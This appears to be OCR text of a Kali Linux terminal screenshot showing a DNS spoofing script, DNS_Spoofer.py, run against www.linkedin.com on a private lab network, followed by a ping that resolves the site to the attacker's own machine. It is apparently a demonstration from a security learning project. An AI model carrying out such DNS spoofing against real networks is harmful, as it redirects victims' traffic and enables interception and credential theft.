 root@kali: ~/Desktop
root@kali: ~/Desktop 150x20
root@kali:~/Desktop# python DNS_Spoofer.py --target www.linkedin.com --spoofed-ip 10.0.2.4 --queue-num 0
Enable iptables...
[+] Spoofing Target ...
[+] Spoofing Target ...
[+] Spoofing Target ...
[+] Spoofing Target ...
^C
Flush Iptables...
root@kali:~/Desktop#
root@kali: ~/Desktop 150x10
root@kali:~/Desktop# ping www.linkedin.com
PING www.linkedin.com (10.0.2.4) 56(84) bytes of data.
64 bytes from kali (10.0.2.4): icmp_seq=1 ttl=64 time=3.01 ms
64 bytes from kali (10.0.2.4): icmp_seq=2 ttl=64 time=31.7 ms
64 bytes from kali (10.0.2.4): icmp_seq=3 ttl=64 time=4.22 ms
64 bytes from kali (10.0.2.4): icmp_seq=4 ttl=64 time=10.2 ms
64 bytes from kali (10.0.2.4): icmp_seq=5 ttl=64 time=10.2 ms
^C
--- www.linkedin.com ping statistics ---
5 packets transmitted, 5 received, 0% packet loss, time 161ms
rtt min/avg/max/mdev = 3.007/11.853/31.663/10.339 ms